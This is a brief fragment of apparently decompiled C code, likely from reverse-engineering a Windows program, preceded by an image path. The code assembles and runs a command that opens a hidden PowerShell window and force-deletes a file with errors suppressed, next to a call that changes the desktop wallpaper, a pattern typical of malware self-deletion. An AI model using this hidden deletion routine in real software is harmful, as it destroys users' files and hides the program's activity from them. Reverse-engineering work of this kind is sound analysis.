 if ( *((_DWORD *)v14 + 4) == 1 )
{
Destination = (char *)malloc(0x7FFui64);
strcpy(
Destination,
"cmd.exe /c start powershell.exe -WindowStyle Hidden -Command Sleep -Milliseconds 500; Remove-Item -Force -Path \"");
strcat(Destination, DstBuf);
*(_WORD *)&Destination[strlen(Destination)] = 92;
strcat(Destination, *(const char **)v14);
strcat(Destination, "\" -ErrorAction SilentlyContinue;");
}
free(*(void **)v14);
free(*((void **)v14 + 1));
free(v14);
Set_Wallpaper(v3);
if ( *((_DWORD *)v14 + 4) == 1 )
{
system(Destination);
free(Destination);
}
return 0;
}